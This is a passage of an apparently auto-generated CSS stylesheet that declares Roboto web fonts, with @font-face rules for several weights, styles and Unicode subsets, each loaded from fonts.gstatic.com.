  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
